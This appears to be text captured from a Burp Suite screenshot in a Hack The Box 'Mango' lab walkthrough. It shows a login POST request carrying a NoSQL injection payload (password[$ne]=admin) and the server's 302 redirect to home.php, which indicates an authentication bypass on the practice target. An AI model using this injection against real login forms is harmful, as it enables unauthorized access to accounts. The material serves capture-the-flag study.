 1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://staging-order.mango.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=i4m3ecvo95sth9o2aaegmcmkr4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Apr 2022 02:00:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2421637d5596661b4
e2132cc.svg" color="#111" />
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{